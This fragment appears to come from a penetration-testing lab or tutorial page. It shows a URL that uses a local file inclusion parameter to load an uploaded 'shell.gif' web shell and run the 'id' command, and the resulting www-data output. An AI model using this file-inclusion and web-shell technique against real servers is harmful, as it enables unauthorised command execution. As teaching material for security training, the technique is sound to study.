 http://<SERVER_IP>:<PORT>/index.php?language=./profile_images/shell.gif&cmd=id
History
CONTAINERS
GIF8uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More